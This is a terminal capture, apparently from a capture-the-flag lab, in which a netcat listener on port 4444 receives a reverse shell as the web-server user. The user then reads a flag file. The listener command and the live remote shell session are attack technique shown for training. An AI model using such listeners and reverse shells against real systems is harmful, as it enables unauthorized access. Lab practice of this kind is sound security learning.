 ┌─[kali@kali]─[~/Desktop/UhcLabs/Stacks]
└──╼ $nc -lvp 4444
listening on [any] 4444 ...
172.31.30.72: inverse host lookup failed: Unknown host
connect to [10.10.14.3] from (UNKNOWN) [172.31.30.72] 46646
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@3924888873e8:/var/www/html$ cd /
cd /
www-data@3924888873e8:/$ ls
ls
bin
boot
dev
etc
flag
flag2
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
www-data@3924888873e8:/$ cat flag2
cat flag2
UHCLABS{ }www-data@3924888873e8:/$